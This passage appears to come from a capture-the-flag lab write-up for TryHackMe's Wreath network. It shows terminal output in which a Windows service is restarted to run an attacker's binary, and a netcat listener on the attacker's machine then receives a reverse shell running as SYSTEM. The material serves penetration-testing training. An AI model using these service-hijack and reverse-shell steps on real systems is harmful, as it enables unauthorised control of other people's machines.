 sc stop SystemExplorerHelpService
SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×1388
sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\xampp\htdocs\resources\uploads>
┌──(jch㉿jch)-[~/THM/Wreath/exploit]
└─$ rlwrap nc -nlvp 444
listening on [any] 444 ...
connect to [10.50.195.140] from (UNKNOWN) [10.200.198.100] 50200
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>